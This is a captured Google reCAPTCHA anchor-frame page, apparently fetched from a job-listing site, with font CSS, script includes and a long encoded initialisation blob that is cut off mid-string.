

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfWRCodAAAAAOqEis6pfthCPqGkTDaLdMD1siRl&co=aHR0cHM6Ly93d3cuam9icGxleC5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=8xahsd244djl
body_size: 48950
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Po3i3Z5TcKytZle590nW6w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Po3i3Z5TcKytZle590nW6w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Po3i3Z5TcKytZle590nW6w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22DMOaW2DCksK6Z2bDqFFSWcK5KMKmwofDkcKdfsKOFsOLE3RMwqzCisKawpbDncKeLx3DsMOmw5xOJ8KLw7bDlMKGw4RYMAvCksKaLB4hWS/[base64]/V8O9w5p6w57Dv8KGwrTCkcKUw5jCk19JUiQGBCVNaR1tw6vCtcKZAcOwbyDCt1rDiMOHwr/DghjDo8K/wr93EBXDpjVxwoF9CMOmw6s9wp95PX3DpsOFAsOVwppTbT01w5bCpsO1MRDCksOdw6/DnVjDhMK6GHEbwplWw4k+VsOUwqJRWkHCjTx+w6kPf8O6ZXrCsgfCtDnCqXJaDMK9NsKTf8OOHsOEZcO8w7cTKUl2JTLCqMOweDrDjcKew4fDsCDCucO6w69bVB3DokrCgU9wwoc0ZMKEfcO0wqFqW3YBQsOpwoNgLMKKZQPDjx/DpAUoKRsgasKcwrdgd8KRwpFXwrtWw4HCtl1HwrpPViHDn8OxfsOyOB7DsRlLGEbDikfCmMOsd8OHLzYvYWvDtcOdwrfDsS/CvTgvwqrCnQvCjMKdw6XDj8OGGMOTw4bDtsKqdDYqMcKNw6bDp01Jw7XDvE3DjcKVNFDDlHlTWUYMw5vCu3DCjsKnwpDDt1pvwoEWw79pwqcDSF/DgDLDu8KMw4/DkMK/[base64]/Cmw/[base64]/DjcO/[base64]/CrSbDj0/CocKMw61tw4d6YcKzwr3CtyHChkfDj2PDk3nCmwHCtnzDths3UnXDrwwUaEQEYcK3YXHDosOhwo/DlMKqw49hw7IKw5zDlRTCvm19QcKIODAuVkXCg8OVFTHDicO7worDih53OkXCu8KXwqZOWsOYwq45w6JxPMOKbkt5EsOAwqhjUWM/[base64]/[base64]/Cv0okw7ULAGZLVSI3AcK9YcKJA8KGcMOtUjwiwoMYwrLCisKLMcOyVMOxwrF8DsOGw7orw63ChMOkwpVww58/woPDrzslaQPDh8OwecKewobDksK6G8KDUMOQAUjDi8K1w53CsztRwqbDksKeJMOpw4Y2K8OUw5/[base64]/CgT5GSsOUwp7Ch8OZwrfDmMKgwplTF8KdwqVCwofDpxREWWtjJMKmwpXDpMOkwq7CsMOvaFUufXdFKMK7wrNHw7FIwoTDrcOOw5TChX94w7pBwoDDlsOiw6HCgMKEODUXwokzCQNjwpPDlzU4w4B8wovCgsOvwoBTYCgIUMOIw5dXwqA6WDVbWMObwq4WYFw1aw/DnFrDjQNaw5PChV/DvMOoKXlaU8K1wr7DqCrCtR57DhvDj8OcwrYXwrlSBsK2w4bCisK3wofDjcO9wpjCm8KJC8OZwq7Cuy3ClMKJwqE6ecKpJA4qwqLCkMKtw5bChQXCnUJTw7nDmQwww5B/w47CocONHgnDgsOlw59bwpjCgnMUXRPCj2rDtMKtw73CtsK6DMK8w7FuA8Oiw4nCqsO2ThnCmQ7DrkZ4w4jDhQTCqcO8ITd8ekrDi8OUG8K6XjrDgXPCrsO3w4BXwr3CpVDDoFJ0wrLDq3vCj2vDiMOnfMOMwr3DpkFLe2/DukEnL8O1T8OLU1cIAjnDvVBDbVbClTEZw7lywq7ClMO1a8Oqwr/ChsOew4rChXhtD8KjR3XCiQ89w5vCp8KnfmcgOMKGwqQdw6QDIhTDqMK5f8KtGEDCjE7DmMK3w5xvEUs6XW03w4lFwr12wprDhcKfw6jCvCDCmwx4YcKGwp0EKyXCv8OswpFXKy9Dw6ANa8K7czfCsUAcw7DDrEnCkW89dkkHGjDDgFcowp/DlMOYJh1UKMKawrlKFcKpw7HCiUAkSnQTUsOrTsKPwpPCh8OvwqUNwqTDuCDCu8Kwwr8cwo4sw4YPa1bDmWgNw7zCtm/DpcKIeMK6wp5mwqjCpcKBbcO1Y8K/[base64]/DhHjCms